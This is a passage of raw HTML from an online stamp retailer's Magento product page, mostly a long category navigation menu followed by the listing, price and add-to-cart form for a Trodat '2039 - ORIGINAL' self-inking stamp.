href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/automatic-dating-numbering-equipment.html" ><span>Automatic Dating/Numbering  Equipment</span></a></li><li  class="level2 nav-1-10-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters.html" ><span>Line Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/pre-inked-line-daters.html" ><span>Pre-Inked Line Daters</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/hand-line-dater.html" ><span>Hand Line Dater</span></a></li><li  class="level3 nav-1-10-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/trodat-daters-date-only.html" ><span>Trodat Daters (Date Only)</span></a></li></ul></li><li  class="level2 nav-1-10-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters.html" ><span>Dieplate Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/ideal-trodat-prof-self-inking-die-plate-daters.html" ><span>Ideal/Trodat Prof. Self-Inking Die Plate Daters</span></a></li><li  class="level3 nav-1-10-3-3 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates.html" ><span>Printer Style Die Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-1-10-3-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/pre-inked-daters.html" ><span>Pre-Inked Daters</span></a></li><li  class="level4 nav-1-10-3-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters.html" ><span>Self-Inking Daters</span></a><ul class="level4 submenu"><li  class="level5 nav-1-10-3-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/cosco-classic-line-dual-pad-daters.html" ><span>COLOP Classic Line Dual Pad Daters</span></a></li><li  class="level5 nav-1-10-3-3-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters.html" ><span>COLOP Die-Plate Daters</span></a><ul class="level5 submenu"><li  class="level6 nav-1-10-3-3-2-2-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000plus-die-plate-daters/p-700-series.html" ><span>P 700 Series</span></a></li></ul></li><li  class="level5 nav-1-10-3-3-2-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/self-inking-daters/2000-plus-printer-date-stamps.html" ><span>COLOP Printer Date Stamps</span></a></li></ul></li><li  class="level4 nav-1-10-3-3-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/hand-die-plate-daters.html" ><span>Hand Die Plate Daters</span></a></li><li  class="level4 nav-1-10-3-3-4 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-daters/printer-style-die-plates/trodat-traditional-die-plate-daters.html" ><span>Trodat Traditional Die Plate Daters</span></a></li></ul></li></ul></li><li  class="level2 nav-1-10-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers.html" ><span>Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/self-inking-numberers.html" ><span>Self-Inking Numberers</span></a></li><li  class="level3 nav-1-10-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/numberers/hand-numberers.html" ><span>Hand  Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers.html" ><span>Dieplate Numberers</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-5-1 category-item first last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/dieplate-numberers/metal-self-inking-numberers.html" ><span>Metal- Self Inking Numberers</span></a></li></ul></li><li  class="level2 nav-1-10-6 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps.html" ><span>Stock Dating Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/xstamper-pre-inked.html" ><span>Xstamper Pre-Inked</span></a></li><li  class="level3 nav-1-10-6-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/stock-dating-stamps/trodat-self-inking-line-daters.html" ><span>Trodat Self-Inking Line Daters</span></a></li></ul></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories.html" ><span>Inks &amp; Thinners, Pads &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-pads.html" ><span>Stamp Pads</span></a></li><li  class="level2 nav-1-11-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners.html" ><span>Inks &amp; Thinners</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ideal-premium-quality-ink.html" ><span>Ideal Premium Quality Ink</span></a></li><li  class="level3 nav-1-11-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/xstamper-refill-ink.html" ><span>Xstamper Refill Ink</span></a></li><li  class="level3 nav-1-11-2-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/maxlight-refill-ink.html" ><span>Maxlight Refill Ink</span></a></li><li  class="level3 nav-1-11-2-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultifast-ink.html" ><span>Ultifast Ink</span></a></li><li  class="level3 nav-1-11-2-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/ultimate-ink-thinner.html" ><span>Ultimate Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/frozen-food-ink.html" ><span>Frozen Food Ink</span></a></li><li  class="level3 nav-1-11-2-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/aero-1250-mark-ii-ink-reactivator.html" ><span>Aero #1250 / Mark II Ink &amp; Reactivator</span></a></li><li  class="level3 nav-1-11-2-8 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/c917-ink-thinner.html" ><span>C917 Ink &amp; Thinner</span></a></li><li  class="level3 nav-1-11-2-9 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/supermarking-grocery-ink.html" ><span>Supermarking/Grocery Ink</span></a></li><li  class="level3 nav-1-11-2-10 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/inks-thinners/indelible-cloth-marking-ink.html" ><span>Indelible Cloth Marking Ink</span></a></li></ul></li><li  class="level2 nav-1-11-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads.html" ><span>Replacement Pads</span></a><ul class="level2 submenu"><li  class="level3 nav-1-11-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/cosco-replacement-ink-pads.html" ><span>COLOP Replacement Ink Pads</span></a></li><li  class="level3 nav-1-11-3-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models.html" ><span>Replacement Pads for TRODAT Models</span></a><ul class="level3 submenu"><li  class="level4 nav-1-11-3-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/ideal-trodat-replacement-ink-pads.html" ><span>Ideal/Trodat Replacement Ink Pads</span></a></li><li  class="level4 nav-1-11-3-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/replacement-pads-for-trodat-models/professional-model-replacement-pads.html" ><span>Professional Model Replacement Pads</span></a></li></ul></li><li  class="level3 nav-1-11-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/replacement-pads/xstamper-replacement-ink-pads.html" ><span>Xstamper Replacement Ink Pads</span></a></li></ul></li><li  class="level2 nav-1-11-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/stamp-racks.html" ><span>Stamp Racks</span></a></li><li  class="level2 nav-1-11-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners-pads-accessories/xstamper-stamp-trays.html" ><span>Xstamper Stamp Trays</span></a></li></ul></li><li  class="level1 nav-1-12 category-item last"><a href="https://www.spsworks.com/trodat/stamps/inks-thinners.html" ><span>Inks &amp; Thinners</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.spsworks.com/trodat/name-badges-signage.html"  class="level-top" ><span>Name Badges &amp; Signage</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges.html" ><span>Engraved Name Badges</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-pin-backer.html" ><span>1&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-pin-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Pin backer</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-x-3-badge-w-magnet-backer.html" ><span>1&quot; x 3&quot; Name Badge with Magnet backer</span></a></li><li  class="level2 nav-2-1-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/engraved-name-badges/1-1-2-x-3-badge-w-magnet-backer.html" ><span>1-1/2&quot; x 3&quot; Name Badge with Magnet backer</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders.html" ><span>Personnel Plates and Holders</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates.html" ><span>Personnel Plates</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates.html" ><span>Plastic Engraved Personnel Plates</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-1-line-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/1-1-2-x-8-plate-w-2-lines-of-copy.html" ><span>1-1/2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-1-line-of-copy.html" ><span>2&quot; x 8&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-8-plate-w-2-lines-of-copy.html" ><span>2&quot; x 8&quot; Plate W/2 Lines of Copy</span></a></li><li  class="level4 nav-2-2-1-1-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-1-line-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/1 Line of Copy</span></a></li><li  class="level4 nav-2-2-1-1-6 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/plastic-engraved-personnel-plates/2-x-10-plate-w-2-lines-of-copy.html" ><span> 2&quot; x 10&quot; Plate W/2 Lines of Copy</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/metal-engraved-plates.html" ><span>Metal Engraved Plates</span></a></li><li  class="level3 nav-2-2-1-3 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/personnel-plates/vinyl-die-cut.html" ><span>Vinyl Die-Cut</span></a></li></ul></li><li  class="level2 nav-2-2-2 category-item last parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders.html" ><span>Holders</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first parent"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded.html" ><span>Extruded</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-2-1-1 category-item first"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/desk.html" ><span>Desk</span></a></li><li  class="level4 nav-2-2-2-1-2 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/extruded/wall.html" ><span>Wall</span></a></li></ul></li><li  class="level3 nav-2-2-2-2 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/architectural.html" ><span>Architectural</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/designer.html" ><span>Designer</span></a></li><li  class="level3 nav-2-2-2-4 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/personnel-plates-and-holders/holders/wood-based.html" ><span>Wood-based</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/plaques-and-awards.html" ><span>Cast Plaques</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/stencils.html" ><span>Stencils</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/signage.html" ><span>Signage </span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.spsworks.com/trodat/name-badges-signage/awards.html" ><span>Awards &amp; Donor Plaques</span></a></li><li  class="level1 nav-2-7 category-item last"><a href="https://www.spsworks.com/trodat/name-badges-signage/road-signs.html" ><span>Road Signs</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.spsworks.com/trodat/municipal-products.html"  class="level-top" ><span>Municipal Products</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags.html" ><span>Animal License Tags</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-silver-aluminum.html" ><span>Dog &amp; Cat License Tags - Silver aluminum</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-colored-aluminum.html" ><span>Dog &amp; Cat License Tags - Colored Aluminum</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-license-tags-brass.html" ><span>Dog &amp; Cat License Tags- Brass </span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/animal-license-tags/dog-cat-tag-accessories.html" ><span>Dog &amp; Cat Tag Accessories</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/bicycle-license.html" ><span>Bicycle License</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/parking-permits.html" ><span>Parking Permits</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.spsworks.com/trodat/municipal-products/emblems.html" ><span>Emblems </span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.spsworks.com/trodat/municipal-products/fire-police.html" ><span>Fire &amp; Police</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.spsworks.com/trodat/nameplates-and-labels.html"  class="level-top" ><span>Nameplates and Labels</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/aluminum-business-cards.html" ><span>Aluminum Business Cards</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/printed-plates/id/897/" ><span>Printed Plates</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-nameplates.html" ><span>Etched Nameplates</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/embossed-and-stamped-tags.html" ><span>Embossed and Stamped Tags </span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/photosensitive.html" ><span>Metalphoto®</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/laser-marked.html" ><span>Laser Marked</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/labels/id/903/" ><span>Labels</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/printed-plates.html" ><span>Printed Plates </span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/coins.html" ><span>Coins </span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/labels.html" ><span>Labels</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://www.spsworks.com/trodat/nameplates-and-labels/etched-plate.html" ><span>Etched Plates </span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals.html"  class="level-top" ><span>Embossers and Seals</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/pocket-embossers.html" ><span>Pocket Embossers </span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/small-desk-embossers.html" ><span>Small Desk Embossers</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/regulation-desk-embossers.html" ><span>Regulation Desk Embossers</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/long-reach-desk-embosser.html" ><span>Long Reach Desk Embosser</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/classix-seal-highlighter/id/798/" ><span>Classix Seal Highlighter</span></a></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers.html" ><span>Premium Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/gold-premium-embosser.html" ><span>Gold Premium Embosser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/chrome-premium-embosser.html" ><span>Chrome Premium Embosser</span></a></li><li  class="level2 nav-5-6-3 category-item last"><a href="https://www.spsworks.com/trodat/embossers-and-seals/premium-embossers/black-premium-embosser.html" ><span>Black Premium Embosser</span></a></li></ul></li><li  class="level1 nav-5-7 category-item last parent"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers.html" ><span>PerfectSeal Electric Embossers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-7-1 category-item first"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-158-desk-embosser/id/855/" ><span>PerfectSeal #158 Desk Embosser</span></a></li><li  class="level2 nav-5-7-2 category-item"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-foot-pedal/id/856/" ><span>PerfectSeal Foot Pedal</span></a></li><li  class="level2 nav-5-7-3 category-item"><a href="https://www.spsworks.com/trodat/embossers-and-seals/perfectseal-electric-embossers/perfectseal-lr-158.html" ><span>PerfectSeal LR #158</span></a></li><li  class="level2 nav-5-7-4 category-item last"><a href="https://www.spsworks.com/catalog/category/view/s/perfectseal-motorized/id/858/" ><span>PerfectSeal Motorized</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.spsworks.com/trodat/catalogs-info.html"  class="level-top" ><span>Catalogs &amp; Info</span></a></li><li  class="level0 nav-7 category-item last level-top"><a href="https://www.spsworks.com/trodat/contact-us.html"  class="level-top" ><span>Contact Us</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"2039 - ORIGINAL"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">2039 - ORIGINAL</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7655" data-price-box="product-id-7655">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-7655"                data-price-amount="14.92"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$ 14.92</span></span>
                    <meta itemprop="price" content="14.92" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Item number:</strong>
        <div class="value" itemprop="sku">2039X</div>
</div>
</div></div><div class="product-short-description">
<div class="product attribute overview">
        <div class="value" itemprop="description">Copy area: 1/2 x 1 5/8</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="2039X"
          action="https://www.spsworks.com/trodatconfigurator/configurator/viewProduct/"
          method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="7655" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="7655" />
        <input name="form_key" type="hidden" value="4Tn9NnTBOcozbNbX" />                            

    <div class="box-tocart">
        <div class="fieldset">
            
        
                <h5>Ink Color</h5>
        <span>See Product Name Or Description</span>
    <h5 style="display:none">Variante</h5>
<select name="variantID" id="inputVariantId"
        style="display:none">
            <option
                value="2039XS"
                data-id="2039XS"
                data-base-price="14.92"
                data-price="14.92"
        >2039XS</option>
        </select>
<script type="text/javascript">
    require([
        'jquery',
        'Trodat_Configurator/js/trodatclass',
        'Trodat_Configurator/js/trodatfe'
    ], function ($, trodatClass, trodatFE) {

        $(window).ready(function () {
            trodatClass.defaultVariant = '2039XS';
            trodatClass.trodatFE = trodatFE;
            trodatFE.trodatClass = trodatClass;

            trodatClass.startUp();
            trodatClass.changePrice("2039XS");
            trodatClass.changeDropDowns("2039XS");
            trodatFE.startUp();
        });

    });
</script>
<div class="availability-section">
<label class="availability-label">Availability</label>
    <div class="stock available" title="Availability">
        <span>In stock</span>
    </div>
</div>
                            <div class="field qty">
                    <label class="label" for="qty"><span>Qty</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty" class="input-text qty"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:2}}"
                        />
                    </div>
                </div>
                        <div class="actions">


                <button type="submit"
                        title="Add To Cart"
                        class="action primary tocart"
                        id="product-addtocart-button"
                >
                    <span>Add To Cart</span>
                </button>

            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }




</script>



        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-7655]": {
            "priceBox": {
                "priceConfig":  {"productId":"7655","priceFormat":{"pattern":"$ %s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.spsworks.com\/wishlist\/index\/add\/","data":{"product":7655,"uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzIwMzktb3JpZ2luYWwuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"trodatproduct"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.spsworks.com\/catalog\/product_compare\/add\/","data":{"product":"7655","uenc":"aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzIwMzktb3JpZ2luYWwuaHRtbA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.spsworks.com/media/catalog/product/cache/3a13188e28d6554a25681753fb9971bb/trodat/3065274.jpeg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
